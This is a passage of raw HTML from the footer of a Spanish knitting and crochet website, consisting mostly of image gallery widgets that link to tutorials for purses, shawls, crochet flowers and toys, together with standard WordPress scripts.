				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero fácil con boquilla cuadrada a dos agujas" aria-describedby="gallery-2-3692" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3692'>
				Monedero fácil con boquilla cuadrada a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="jersey sin mangas o chaleco a dos agujas" aria-describedby="gallery-2-3059" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3059'>
				Jersey sin mangas o chaleco a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pañuelo o pico con punto de mar a dos agujas" aria-describedby="gallery-2-3107" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3107'>
				Pañuelo o pico con punto de mar a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-2-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure>
		</div>
</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-4" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Ganchillo</span></h4><div id='gallery-3' class='gallery galleryid-6706 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer flores de 5 pétalos ganchillo" aria-describedby="gallery-3-3912" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3912'>
				tejer flores de 5 pétalos ganchillo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Cactus con dos brazos con punto bobo a dos agujas" aria-describedby="gallery-3-3846" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3846'>
				Cactus con dos brazos con punto bobo a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero redondo con granny circulo sol a ganchillo o crochet" aria-describedby="gallery-3-3758" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3758'>
				Monedero redondo con granny circulo sol a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pelota para niños a ganchillo o crochet" aria-describedby="gallery-3-3681" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3681'>
				Pelota para niños a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="campana de navidad a ganchillo o crochet" aria-describedby="gallery-3-3529" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3529'>
				Campana de navidad a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="cuello fácil con punto g1 a ganchillo o crochet" aria-describedby="gallery-3-3437" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3437'>
				Cuello fácil con punto g1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chupete de la suerte a ganchillo o crochet" aria-describedby="gallery-3-3123" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3123'>
				Chupete de la suerte a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="collar de lactancia a ganchillo o crochet" aria-describedby="gallery-3-3119" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3119'>
				Collar de lactancia a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="torera o chaqueta corta a ganchillo o crochet" aria-describedby="gallery-3-2926" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2926'>
				Torera o chaqueta corta a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Árbol de navidad reversible punto jersey a dos agujas" aria-describedby="gallery-3-3624" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3624'>
				Árbol de navidad reversible punto jersey a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="bolso con granny cuadrado 1 a ganchillo o crochet" aria-describedby="gallery-3-2778" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2778'>
				Bolso con granny cuadrado 1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align: center">Copyright &copy; 2026. Creado por <a href="https://laboresypunto.es" target="_blank" rel="noopener">Labores y Punto</a></p>                    </div>
                </div>

            
        </footer>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.laboresypunto.es/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "d611deeaf1", post_id : 6706 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
